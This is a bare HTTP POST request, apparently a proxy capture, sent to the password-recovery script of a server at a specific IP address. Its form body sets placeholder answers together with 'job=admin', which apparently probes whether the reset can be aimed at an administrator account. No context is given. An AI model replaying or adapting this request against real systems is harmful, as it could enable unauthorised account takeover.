 POST /forgetpass.php HTTP/1.1
Host: 101.200.138.180:60000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://101.200.138.180:60000
Connection: close
Referer: http://101.200.138.180:60000/forgetpass.php
Cookie: csrftoken=6ezR9YAaxkZGvppyV0yoIxJ7BWhXklklY7VdZSboWoB4RJ4JBulb4TF3wHQ9iXyz; td_cook
qadglavl4a67bpe8n3gnnqrvgk
Upgrade-Insecure-Requests: 1
Priority: u=1
recovery-method=0&username=pppp&mail=123456&question=0&answer=0&job=admin